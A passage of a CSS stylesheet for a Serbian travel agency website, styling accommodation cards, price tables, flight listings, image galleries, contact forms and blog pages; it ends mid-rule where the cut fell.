.paketi-tabovi li:before {
    display: none !important;
}

.smestaj-sadrzaj ul {
    columns: 3;
    margin: 20px 0;
}

.smestaj-sadrzaj ul li {
    padding-left: 30px;
    margin-bottom: 9px;
    position: relative;
}

.smestaj-sadrzaj ul li:before {
    content: "\e917";
    font-family: "euroturs";
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 10px;
    background: transparent;
    width: 7px;
    height: 6px;
}

.soba-slike img {
    height: 190px;
    object-fit: cover;
    object-position: center;
}

.soba-card {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    padding: 20px;
    margin-bottom: 30px;
    transition: .5s;
}

.soba-card:hover {
    box-shadow: 0 0px 30px rgb(74 105 168 / 0.25);
    background: #fbfcff;
}

.sadrzaj {
    margin: 20px 0 0;
}

.sadrzaj span,
.room-capacity-value {
    background: #EEF3FF;
    display: inline-block;
    padding: 3px 8px;
    color: #A12076;
    border-radius: 6px;
    margin-right: 5px;
    font-size: 14px;
    margin-bottom: 7px;
}

.sadrzaji-wrapper h4 {
    margin-top: 0;
    margin-bottom: 15px;
}

div#big .item {
    height: 470px !important;
}

div#big .gallery-item {
    height: 100%;
}

div#big .item img,
div#thumbs .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#thumbs {
    margin: 5px -2px 0;
    width: calc( 100% + 4px);
}

div#thumbs .item {
    padding: 2px;
}

.btn-secondary {
    background: #3D0459;
    border-color: #3D0459;
}

.btn-secondary:hover {
    background: #3d0459;
    border-color: #3d0459;
}

.soba-content h4 {
    font-size: 20px;
    margin-top: 0px;
}

.soba-cena {
    text-align: right;
    padding: 20px 0 0;
}

.soba-cena .cena {
    font-size: 18px;
    color: #A12076;
}

.soba-cena .tip-cene {
    margin-bottom: 10px;
    font-size: 0.8em;
}

div#smestaj-sobe {
    margin-top: 60px;
}

.sobe-wrapper {
    margin-top: 20px;
}

.popust-badge-vila {
    background: #f9f5fb;
    padding: 15px 25px;
    border: 1px dashed #a12076;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.popust-badge-vila p:last-child {
    margin-bottom: 0;
}

.tag-popust-vila {
    font-weight: bold;
    font-size: 2em;
    padding-right: 15px;
    color: #a12076;
}

table {
    width: 100%;
    font-size: 16px;
    text-align: center;
}

.d-blue-cell td,
.d-blue-cell th {
    background: #A12076;
    color: #fff;
}

.bold-cell {}

td.capacity-cell {
    min-width: 90px;
}

th {
    padding: 2px;
}

tr.gold-cell td,
tr.gold-cell th {
    background: #3D0459;
    color: #fff;
    text-align: center;
}

td,
th {
    border: 1px solid #f1f1f1;
    padding: 5px;
    background: #fff;
    vertical-align: middle;
}

.l-blue-cell td,
.l-blue-cell th {
    background: #EEF3FF;
}

table tr:hover td {
    background: #F2F2F2;
    color: #212529;
}


/* paket tabovi */

.paketi-tabovi .nav.nav-pills {
    background: transparent;
    padding: 0;
}

.paketi-tabovi li.nav-item .nav-link.active,
.paketi-tabovi li.nav-item:hover a {
    border: 1px solid #3d0459;
    background: #3d0459;
    color: #fff;
}

.paketi-tabovi li.nav-item span {
    font-size: 1.5em;
    margin-right: 10px;
}

.paketi-tabovi li.nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px 15px;
    margin-right: 7px;
    color: #3d0459;
    font-size: 0.9em;
    border: 1px solid #3d0459;
}

.paketi-tabovi {
    margin-bottom: 20px;
}


/*avio karte*/

.single-aviokarta {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    border-radius: 8px;
    padding: 15px;
    font-size: 14px;
    color: #232323;
    transition: .5s;
}

.single-aviokarta:hover {
    background: #fdfaf0;
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.36);
}

.single-aviokarta img {
    width: auto;
    height: auto;
}

.polazak-icon {
    font-size: 0.4em;
    color: #3d0459;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.polazak-od-do {
    font-size: 20px;
    color: #3d0459;
}

.polazak-datum {
    display: inline-flex;
}

.polazak-datum span {
    color: #3D0459;
    font-size: 1.4em;
    margin-right: 5px;
}

.avio-label {
    color: #3d0459;
    font-size: 14px;
    margin-bottom: 5px;
}

.satnica {
    display: inline-flex;
}

.gold-label {
    color: #3D0459;
    margin-right: 10px;
}

span.dan-label {
    display: inline-block;
    width: 35px;
    font-size: 12px;
    padding-left: 5px;
    position: relative;
    top: -1px;
}

.polazak-dolazak {
    color: #3d0459;
}

.polazak-wrapper {
    margin-bottom: 5px;
}

.avio-logo {
    padding: 8px;
}

.avio-note {
    background: #fff9e7;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    color: #3d0459;
}

.lg-backdrop {
    background-color: rgb(1 0 2 / 95%) !important;
}

.lg-outer .lg-thumb-outer,
.lg-outer .lg-toogle-thumb {
    background-color: #3d0459 !important;
}

.lg-thumb.lg-group {
    width: 100% !important;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
    border-color: #a12076 !important;
}

.lg-outer .lg-thumb-item {
    border: 2px solid #3d0459 !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
    background-color: #A12076 !important;
    color: #fff !important;
}

.lg-toolbar {
    background-color: #3d0459 !important;
}

.lg-progress-bar .lg-progress {
    background-color: #a12076 !important;
}


/* .lg-actions .lg-next:before {
    content: "\e91c" !important;
    font-family: 'euroturs';
}

.lg-actions .lg-prev:after {
    content: "\e91b" !important;
    font-family: 'euroturs';
}

.lg-outer .lg-toogle-thumb:after {
    content: "\e92e" !important;
    font-family: 'euroturs';
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
}

.lg-toolbar .lg-close:after {
    content: "\e91d" !important;
    font-family: 'euroturs';
}

.lg-autoplay-button:after {
    content: "\e920" !important;
    font-family: 'euroturs';
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e91f" !important;
    font-family: 'euroturs';
}

#lg-zoom-in:after {
    content: "\e922" !important;
    font-family: 'euroturs';
}

#lg-zoom-out:after {
    content: "\e921" !important;
    font-family: 'euroturs';
}

#lg-actual-size:after {
    content: "\e91e" !important;
    font-family: 'euroturs';
} */

a#lg-download,
button.lg-fullscreen.lg-icon,
button#lg-share,
button.lg-flip-ver.lg-icon,
button.lg-flip-hor.lg-icon,
button.lg-rotate-left.lg-icon,
button.lg-rotate-right.lg-icon {
    display: none !important;
}

.lg-toolbar .lg-icon {
    color: #fff !important;
    font-size: 19px !important;
}

div#no-header-image a {
    color: #fff;
}


/*nagrade i pohvale*/

.nagrade-ram {
    display: block;
    border: 7px solid #000;
    padding: 15px;
    margin-bottom: 20px;
}

.okvir-gold {
    border-color: #3D0459;
}

.okvir-silver {
    border-color: #cdcdcd;
}

.okvir-bronse {
    border-color: #cd7f32;
}


/*katalozi*/

div#flowpaper-logo-bottom {
    opacity: 0 !important;
}

.katalog-wrapper p {
    margin-bottom: 0;
}

.katalog-icon {
    font-size: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    color: #3D0459;
}

.single-katalog-list {
    margin-bottom: 20px;
}

.single-katalog-list h3 {
    font-size: 24px;
}

.katalog-wrapper h3 a {
    color: #3d0459;
}

.katalog-wrapper:hover h3 a {
    color: #3D0459;
}

.katalog-actions a {
    color: #3D0459;
    display: flex;
    align-items: center;
}

.katalog-actions a span {
    font-size: 1.3em;
    color: #3D0459;
    width: 40px;
    text-align: center;
}

.katalog-actions a:hover {
    color: #3d0459;
}

.novosti-side-title {
    font-size: 22px;
    color: #3d0459;
    margin-bottom: 20px;
}

#secondary .novosti-home {
    padding: 15px;
    margin: 30px 0;
}

div#secondary .single-blog h4 {
    font-size: 16px;
}

div#secondary .single-blog {
    margin-bottom: 15px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
}

.euroturs-kontakt-form {
    margin: 40px 0 10px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
    min-height: 50px;
    border: 0;
    margin-bottom: 20px;
    border-radius: 4px;
    box-shadow: 0 15px 40px hsl(0 0% 0% / 0.06);
    font-size: 15px;
    padding: 10px 15px;
}

.euroturs-kontakt-form input[type="submit"] {
    width: auto !important;
    padding: 10px 40px;
    background: #3d0459;
    color: #fff;
    text-transform: uppercase;
    transition: .5s;
}

.euroturs-kontakt-form input[type="submit"]:hover {
    background: #3D0459;
}

.wpcf7-not-valid-tip {
    color: #e30b0b;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
    position: absolute;
    top: 24px;
    left: 0px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #c10b0b;
    background: #fedada;
    margin: 0;
    font-size: 0.8em;
    padding: 15px 30px;
    border-radius: 6px;
    color: #3d0459;
}

.single-vest h3 {
    color: #3d0459;
}

.vest-info {
    display: flex;
    margin: 5px 0 10px;
    font-size: 0.9em;
    color: #adadad;
    align-items: center;
}

.vest-info div {
    margin-right: 10px;
}

.vest-info span {
    color: #3D0459;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.vest-info div:first-child span {
    font-size: 1.3em;
    top: 2px;
}

.vest-featured-img img {
    border-radius: 8px;
}

.single-vest {
    margin-bottom: 30px;
}

.bottom-navigation {
    display: none;
}

.bottom-navigation a {
    color: #fff;
}

.mob-menu-header {
    display: none;
}

.btn-for-filter span {
    font-size: 1.7em;
    margin-right: 7px;
}

.btn-for-filter {
    margin-right: 15px;
    margin-bottom: 0;
}

.btn-filter {
    box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
    border-radius: 6px !important;
    padding: 9px 13px;
    font-size: 14px;
    background: #fff;
    height: auto;
    display: flex;
    align-items: center;
}

.floating-filteri-ponuda {
    position: fixed;
    width: 100%;
    height: calc(100vh - 25vh);
    right: 0;
    bottom: -100vh;
    z-index: 1000;
    background: #fff;
    overflow: auto;
    transition: .5s;
    padding: 20px 30px !important;
}

.floating-filteri-ponuda.open {
    bottom: 67px;
}

.floating-filteri-ponuda .drzava-filteri {
    padding: 15px 0;
}

.floating-filteri-ponuda .checkmark {
    background-color: #f4f4f4;
}

.overlay-black {
    width: 100%;
    height: 100%;
    overflow-y: hidden;
    position: fixed;
    bottom: 0;
    left: auto;
    right: -100vw;
    background: rgb(0 0 0 / 0.7);
    z-index: 999;
    transition: .3s;
}

.overlay-black.open {
    right: 0;
}

.tab-slider-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding: 0 40px;
    position: relative;
}

.tab-slider-wrapper .single-destinacija-tab {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 15px;
}

.single-destinacija-tab {
    margin-bottom: 20px;
}

.destinacije-tab .owl-nav button {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 37%;
    transition: .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid #fff;
}

.destinacije-tab .owl-nav button:hover {
    border: 1px solid #e8e8e8;
}

.destinacije-tab .owl-nav button.owl-prev {
    left: 5px;
}

.destinacije-tab .owl-nav button.owl-next {
    right: 5px;
}

.customDots button {
    background: #f0f0f0;
    width: 30px !important;
    height: 10px !important;
    margin: 0 4px !important;
    border-radius: 5px !important;
    padding: 0;
    border: 0;
}

.customDots button.active {
    background: #A12076 !important;
}

.mm-ocd__content {
    font-size: 16px;
}

.single-polozaj {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.extra-capacity-room {
    display: inline-flex;
}

.room-capacity {
    margin-right: 20px;
}

span.room-capacity-label {}

.lokacija-adresa span {}

.lokacija-adresa {
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

span.comment-bubble {
    display: inline-block;
    padding: 0 5px;
    background: #3D0459;
    color: #fff;
    border-radius: 10px;
    font-size: 15px;
    position: relative;
    top: -2px;
}

#wpdcom {
    max-width: 100% !important;
}

.wpd-form-head {
    display: none !important;
}

#comments {
    margin: 50px 0 0;
}

div#map {
    width: 100%;
    height: 400px;
}

div#smestaj-mapa iframe {
    width: 100% !important;
}

.modal-header .close {
    text-shadow: none;
    top: 3px;
    position: relative;
}

.modal-content {
    border: 0;
    border-radius: 0px;
}

.responsive-table {
    overflow: auto;
    /*max-height: 85vh;*/
}

h1.entry-title span.page-description {
    background: #a12076;
    padding: 0 10px;
}

.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack {
    padding-top: 0 !important;
}

.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop {
    margin-top: 0 !important;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu>li {
    margin: 15px 0 10px;
}

ul.ubermenu-nav>li.turska-submenu.ubermenu-item-has-children>ul.ubermenu-submenu {
    padding: 0 3% !important;
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    padding-bottom: 20px !important;
}

.ubermenu-main .ubermenu-item-normal > .ubermenu-target {
    font-size: 15px !important;
    font-family: 'StarTravelBook' !important;
}


/*404*/

body.error404 main#content {
    margin-bottom: -3px;
    padding-top: 15vh;
}

.error-404 h1 {
    padding-right: 20px;
    font-family: 'StarTravelDemi';
}


/*download df*/

.pdf-ponuda {
    margin-top: 40px;
    background: #fff5fc;
    border-radius: 0;
    text-align: center;
    border: 1px solid #a12076;
    font-size: 18px;
}
.pdf-ponuda a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
}
.pdf-ponuda span {
    font-size: 1.5em;
    margin-right: 10px;
}

.btn-download span {
    margin-right: 10px;
}

.pdf-ponuda.globalna-napomena {
    text-align: left;
    padding: 10px 20px;
    font-size: 0.85em;
    border-color: #FF9800;
    background: #fff3ef;
}

.pdf-ponuda.globalna-napomena p:last-child {
    margin-bottom: 0;
}


/*uslovi*/

table.doplate-za-prevoz {
    font-size: 1em;
}

.plan-dan {
    font-size: 1.2em;
}

.opis-programa {
    margin: 10px 0 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}

.plan-mesta {
    color: #3d0459;
    font-size: 1.1em;
}

.plan-dan {
    font-size: 1.2em;
    background: #e1ebff;
    padding: 15px;
    text-align: center;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tab-prevoz h3 {
    margin-bottom: 20px;
}

.tab-accordion {
    padding: 20px 0 0;
}

table.doplate-za-prevoz {
    margin-bottom: 3rem;
}

.tab-content p span {
    font-size: inherit !important;
}

span.prevoz-label-info {
    display: inline-block;
    margin-right: 15px;
}

.single-filter-wrapper h5 {
    margin: 10px 0 20px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

ul.sidebar-pages-list li {
    padding: 6px 0;
    border-bottom: 1px solid #e1e1e1;
    transition: .5s;
    font-size: 18px;
}

ul.sidebar-pages-list li:last-child {
    border: 0;
}

ul.sidebar-pages-list li:hover {
    padding-left: 15px;
}

ul.sidebar-pages-list li a {
    display: block;
}

ul.sidebar-pages-list .active {}

nav.navigation.pagination h2 {
    display: none;
}

nav.navigation.pagination {
    width: 100%;
    text-align: center;
}

nav.navigation.pagination .nav-links {
    width: 100%;
    padding: 40px 0 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

nav.navigation.pagination .nav-links a {
    background: #f9fafc;
    margin: 0 3px;
    padding: 5px 10px;
    border-radius: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 37px;
}

nav.navigation.pagination .nav-links a:hover {
    background: #3D0459;
    color: #fff;
}

nav.navigation.pagination .nav-links span.page-numbers.current {
    background: #3d0459;
    color: #fff;
    padding: 5px;
    min-width: 37px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 6px;
}

.smestaj-tabovi-content ul li p {
    margin-bottom: 3px;
}

div#share-horizontal {
    display: inline-flex;
    align-items: center;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

div#share-horizontal ul {
    display: inline-flex;
    margin-bottom: 0;
    margin-left: 15px;
}

div#share-horizontal ul li {
    width: 32px;
    text-align: center;
    font-size: 1.2em;
}

.mobile-ponuda-back {
    display: none;
}

.single-accordion-uslovi {
    margin-bottom: 20px;
}

.paketi-tabovi .nav.nav-pills {
    display: inline-flex;
    width: 100%;
    overflow: hidden;
    flex-flow: wrap;
}

.paketi-tabovi .nav.nav-pills li {
    display: flex;
}

.soba-slike .owl-nav button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.soba-slike .owl-nav button.owl-prev {
    left: 15px;
}

.soba-slike .owl-nav button.owl-next {
    right: 15px;
}

.soba-slike .owl-nav button {
    background: rgb(255 255 255 / 30%) !important;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    font-size: 2em !important;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #A12076 !important;
    transition: .5s;
}

.soba-slike .owl-nav button:hover {
    background: rgb(255 255 255 / 60%) !important;
}

.single-app-lokacija {
    font-size: 0.9em;
}

.paketi-tabovi li {
    margin-bottom: 5px;
}

.napomena-sadrzaji {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
    white-space: break-spaces;
}

.napomena-paket {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
}

.napomena-paket p:last-child {
    margin-bottom: 0;
}

.map-dialog h5 {
    text-align: center !important;
    font-size: 17px;
    margin-bottom: 0;
}

.video-gallery-img-wrapper {
    position: relative;
}

.video-gallery-mask {
    position: absolute;
    left: 2px;
    top: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(213 180 90 / 75%);
    color: #fff;
    font-size: 2em;
}

.extra-capacity-room.room-has-gallery {
    display: block;
}

body.page-template-template-vile main {
    margin-bottom: 0 !important;
}

.related-ponude {
    background: #f8f8f8;
    padding: 50px 0;
}

.related-ponude .smestaj-cena {
    font-size: 11px;
    margin-right: 10px;
    padding: 2px 12px;
}

.related-ponude span.cena {
    font-size: 13px;
    line-height: 170%;
}

/* .related-ponude .single-destinacija-drzave button.btn.btn-primary {
    font-size: 13px;
} */

span.ponuda-nocenja-cena {
    font-size: 0.85em;
}

.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: flex-end;
}

.ponude-form-sort select {
    border: 0;
    min-width: 240px;
    border-radius: 4px;
    margin: 0;
}

.destinacije-naslov h2 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 20px;
}


/*NEW TABLE LOOK*/

.scrollable-table table th {
    min-width: 134.5px;
}

.scrollable-table {
    position: relative;
    overflow: hidden;
}

td.boarding-cell {
    min-width: 43px;
}

.tabale-btn-prev {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 3px solid #fff;
    color: #fff;
}

.tabale-btn-next {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-left: 3px solid #fff;
    color: #fff;
}

.scrollable-table td.capacity-cell {
    min-width: 108px;
}

.table-scroll {
    position: relative;
    margin: auto;
    overflow: hidden;
}

.table-wrap {
    width: 100%;
    overflow: hidden;
}

.table-scroll table {
    width: 100%;
    margin: auto;
    border-collapse: separate;
    border-spacing: 0;
}

.table-scroll th,
.table-scroll td {
    white-space: nowrap;
    vertical-align: top;
}

.clone {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
}

.clone th,
.clone td {
    visibility: hidden
}

.clone .fixed-side {
    visibility: visible;
}

.usluge-list span {
    padding: 2px 2px;
    display: inline-block;
    border-radius: 4px;
    margin: 2px 0px 0 0;
    font-size: 1em;
    color: #a12076;
    font-family: 'StarTravelDemi';
}

.table-wrap tr td.fixed-side {
    background: #eeeef3;
}

.table-wrap tr.gold-cell .fixed-side {
    background: #3D0459;
}

.table-arrows {
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #3d0459;
    color: #ffffff;
    padding: 5px;
    border: 1px solid #fff;
    width: 75px;
    font-size: 1.6em;
}

.table-arrows:hover {
    cursor: pointer;
    background-color: #3D0459;
}

table.main-table.clone td.boarding-cell,
table.main-table.clone tr td.capacity-cell {
    background: #dfe6f4;
}

.table-with-arrows .table-arrows {
    display: none;
}

.table-with-arrows.table-scroll-desktop,
.table-with-arrows.table-scroll-desktop .table-arrows {
    display: flex;
}

.cell-center {
    text-align: center;
}

.paketi-tabovi.placanja-tabovi {
    text-align: center;
    margin-bottom: 10px;
}

ul#placanjaTab {
    display: inline-flex;
    width: auto;
    border: 2px solid #3d0459;
    padding: 3px;
    border-radius: 6px;
}

ul#placanjaTab li.nav-item,
ul#placanjaTab li.nav-item a {
    margin: 0;
}

ul#placanjaTab li.nav-item a {
    border: 0;
    padding: 6px 20px !important;
    text-transform: uppercase;
    min-width: 120px;
}

ul#placanjaTab li:nth-child(2) {
    margin-left: 5px;
}

.only-mobile.avio-btn {
    display: none;
}

table .old-price,
table strike {
    display: inline-block;
    font-weight: normal;
    font-size: 0.9em;
    text-decoration: line-through;
}

.old-price {
    color: #919191;
}

.contact-social h4 {
    color: #A12076;
    margin: 15px 0;
}

.contact-social ul {
    display: flex;
    align-items: center;
}

.contact-social ul li {
    display: inline-block;
    font-size: 2em;
    margin-right: 10px;
}

span.poslovnica-rvreme {
    font-size: 16px;
}

.contact-social ul li a {
    display: flex;
    align-items: center;
}

.header-poslovnice {
    width: 64%;
    min-height: 56px;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu.ubermenu-submenu-type-flyout {
    padding: 0px 15px 0px !important;
}

.featured-ponuda {
    background: #ffebf8;
    border: 1px solid #ffc6ec;
}

.featured-ponuda:hover {
    box-shadow: 0 10px 20px rgb(116 97 43 / 18%);
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    font-size: 15px;
}

.scroll-table {
    overflow-x: scroll;
}

.ostali-logoi img {
    margin: 8px;
}

small p {
    margin-bottom: 5px;
}

small p:last-child {
    margin-bottom: 0px;
}

.polazak-lm {
    display: none;
}

div.lm-posebno-header {
    background: #3d0459;
    padding: 10px 15px;
    color: #fff;
}

.posebne-ponude-cell {
    display: flex;
    align-items: center;
}

.posebne-ponude-cell .cena.stara-cena {
    margin-left: 7px;
}

.posebne-ponude .single-promo-offer {
    font-size: 1em;
}

.posebne-ponude .description-promo-offer {
    padding: 10px 0px 10px;
}

.posebne-ponude .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-left-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
}

.lg-thumb-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: 80px;
}

.smestaj-legenda {
    font-size: 0.8em;
    background: #eef3ff;
    padding: 10px;
}

.smestaj-legenda p:last-child {
    margin-bottom: 0;
}

.tablet-version-website .drzava-filteri {
    position: static;
}

.drzava-short-conent p:last-child {
    margin-bottom: 0;
}

span.ponuda-tab-usluga {
    font-size: 0.85em;
    color: #3d0459;
}

.grecaptcha-badge {
    opacity: 0;
}

.mobile-only {
    display: none;
}

.mm-ocd {
    z-index: 99999999999 !important;
}

.lg-outer.lg-visible {
    z-index: 100000000000 !important;
}

#opis-destinacije {
    margin-top: 50px;
    margin-bottom: -70px;
    background-color: #F8F8F8;
    padding: 40px 0;
}

.lmp-title {
    display: block;
}

.lmp-title .lm-lokacija {
    font-size: 0.8em;
}

.lmp-remove-padding-left {
    padding-left: 0;
}

.single-promo-offer .popust {
    margin-right: 5px;
    font-size: 17px;
    color: #A12076;
    font-family: 'StarTravelDemi';
}

.single-accordion-uslovi .card .scroll-table {
    overflow: auto;
}

div#opis-destinacije-pet {
    margin-top: 30px;
}

div#opis-destinacije span,
div#opis-destinacije p,
div#opis-destinacije,
div#opis-destinacije-pet span,
div#opis-destinacije-pet p,
div#opis-destinacije-pet {
    font-family: 'StarTravelBook';
    color: #212529 !important;
    font-size: inherit !important;
}

.search-title {
    padding: 15px 0;
}

.search-title h3 {}

.city-count-objects {
    background: #fde5f5;
    font-size: 0.85em;
    padding: 3px 10px;
    border-radius: 3px;
    display: inline-block;
}

.mobile-only-link {
    display: none;
}

.novosti-home.rounded .owl-dots {
    text-align: center;
}

.novosti-home.rounded .owl-dots button {
    background: #f0f0f0;
    width: 12px;
    height: 12px;
    margin: 5px;
    border-radius: 100%;
}

.novosti-home.rounded .owl-dots button.active {
    background: #A12076 !important;
}

div#no-header-image .header-links:hover a {
    color: #A12076 !important;
}

.header-links-padding a {
    padding: 0;
}

.pet-badge {
    position: absolute;
    left: 10px;
    top: 5px;
    font-size: 1.8em;
    color: #fff;
    text-shadow: 0 0 20px rgb(9 17 62 / 50%);
    z-index: 9;
    transition: .5s;
}

.single-destinacija-drzave:hover .pet-badge,
.single-destinacija-tab:hover .pet-badge {
    transform: rotate(22deg);
}


/*div#custom-chat.custom-chat-btn {
    background: #3d0459;
    padding: 10px 40px;
    color: #fff;
    
    width: auto;
    position: fixed;
    bottom: 0;
    right: 50px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    transition: .2s;
    z-index: 999;
    display: inline-flex;
    align-items: center;
}
div#custom-chat.custom-chat-btn:hover {
    background: #3D0459;
    cursor: pointer;
    padding: 12px 40px;
}
div#custom-chat span.custom-chat-label {
    margin-left: 10px;
}*/

.blog-zastavica {
    position: absolute;
    right: 7px;
    top: 7px;
    background: #fff;
    padding: 4px;
    border-radius: 50px;
}

.blog-zastavica img {
    max-width: 30px;
}

.img-zoomin:hover .blog-zastavica img {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}

.single-destinacija-drzave .title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

span.blog-time-reading {
    display: inline-block;
    background: #3D0459;
    padding: 5px 10px;
    border-radius: 31px;
    font-size: 0.8em;
    color: #fff;
    min-width: 70px;
    text-align: center;
    margin-left: 15px;
}

.blog-single-cats {
    position: absolute;
    left: 7px;
    top: 7px;
    z-index: 9;
    background: #3d0459;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 0.85em;
    color: #fff;
}

.blog-widget-title h3 {
    font-size: 24px;
    color: #A12076;
    margin-bottom: 20px;
}

.blog-no-found {
    background: #f2e4e4;
    width: 100%;
    text-align: center;
    padding: 20px;
    border: 2px solid #e7c9c9;
}

.blog-no-found h2 {
    font-size: 24px;
    margin: 0;
}

.blog-main-wrapper {
    margin-top: -100px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    z-index: 9;
    position: relative;
}

.blog-main-wrapper.blog-ima-header {
    margin-top: -150px;
}

.single-blog div#header-image {
    height: 500px;
}

div#opis-destinacije h1,
div#opis-destinacije-pet h1 {
    font-size: 30px;
    color: #A12076;
}

div#opis-destinacije h2,
div#opis-destinacije-pet h2 {
    font-size: 23px !important;
    color: #A12076;
}

div#opis-destinacije h3,
div#opis-destinacije-pet h3 {
    font-size: 18px !important;
    color: #A12076;
}

.dest-opis-top h1 {
    font-size: 1.7em;
    color: #A12076;
}

.dest-opis-top h2 {
    font-size: 1.5em;
    color: #A12076;
}

.dest-opis-top h3 {
    font-size: 1.25em;
    color: #A12076;
}

.blog-meta {
    display: inline-flex;
    padding: 5px 10px 5px;
    background: #f0f2ff;
    margin-bottom: 20px;
    border-radius: 6px;
    font-size: 0.85em;
}

.blog-meta>div {
    margin-right: 15px;
    border-right: 1px solid #cbd3ff;
    padding-right: 15px;
}

.blog-meta>div:last-child {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
}

.main-blog-title h1 {
    color: #3d0459;
}

.single-blog .entry-content img,
.single-blog .entry-content figure {
    max-width: 100% !important;
}

.single-blog .entry-content figcaption {
    text-align: center;
    font-size: 0.8em;
    color: #7e7e7e;
    padding: 2px;
    font-style: italic;
}

.single-blog .entry-content img.aligncenter {
    margin: 0 auto !important;
    display: inherit;
}

.single-blog div#header-image img {
    border-radius: 0;
}

.single-blog main#content {
    margin-bottom: 0;
}

h2.pet-fr-title {
    margin: 20px 0 15px;
    color: #3d0459;
    border-bottom: 1px solid #3d0459;
    padding-bottom: 5px;
}

div#cenovnik table tr:first-child td {
    background: #a12076;
    color: #fff;
    border-color: #ab2980;
    vertical-align: middle;
}

div#cenovnik .second_tr_purple table tr:nth-child(2) td {
    background: #3d0459;
    color: #fff;
    border-color: #491065;
    vertical-align: middle;
}

div#cenovnik .nav.nav-pills {
    background: transparent;
    padding: 0;
}

div#cenovnik li:before {
    display: none;
}

div#cenovnik .nav-pills .nav-link {
    border: 2px solid #a12076;
    color: #a12076;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
}

div#cenovnik .nav-pills .nav-link.active,
div#cenovnik .nav-pills .show>.nav-link,
div#cenovnik .tabs-header li a.nav-link:hover {
    color: #ffffff;
    background-color: #a12076;
    border: 2px solid #a12076;
}

.smestaj-tabovi-content div#cenovnik ul li {
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 5px;
}


/* .smestaj-tabovi-content div#cenovnik ul li:first-child {
    padding-right: 0px;
} */

div#cenovnik .tab-content {
